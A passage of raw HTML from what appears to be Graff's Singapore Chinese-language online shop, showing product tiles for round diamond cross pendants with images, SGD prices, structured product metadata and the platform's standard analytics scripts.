</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800"
            alt="大号圆形钻石十字架造型吊坠"
            title="大号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800"
            alt="大号圆形钻石十字架造型吊坠"
            title="大号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800"
            alt="大号圆形钻石十字架造型吊坠"
            title="大号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" tabindex="0">大号圆形钻石十字架造型吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51500.00">
                    S$51,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP006_RGP006">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP006_RGP006',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP006_RGP006", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP006_RGP006">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP006_RGP006"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;22600.00&quot;,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;22600.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP006_RGP006" />
        <meta itemprop="description" content="中号圆形钻石十字架造型吊坠" />
        <meta itemprop="name" content="中号圆形钻石十字架造型吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="22600.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0f73dabb12352124f1629acbe6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP006_RGP006"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP006_RGP006"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800"
            alt="中号圆形钻石十字架造型吊坠"
            title="中号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800"
            alt="中号圆形钻石十字架造型吊坠"
            title="中号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="中号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800"
            alt="中号圆形钻石十字架造型吊坠"
            title="中号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" tabindex="0">中号圆形钻石十字架造型吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="22600.00">
                    S$22,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP007_RGP007">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP007_RGP007',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP007_RGP007", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP007_RGP007">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP007_RGP007"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;12600.00&quot;,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;12600.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP007_RGP007" />
        <meta itemprop="description" content="小号圆形钻石十字架造型吊坠" />
        <meta itemprop="name" content="小号圆形钻石十字架造型吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12600.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="46eb1496216c946564afe3c2de" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP007_RGP007"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP007_RGP007"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800"
            alt="小号圆形钻石十字架造型吊坠"
            title="小号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800"
            alt="小号圆形钻石十字架造型吊坠"
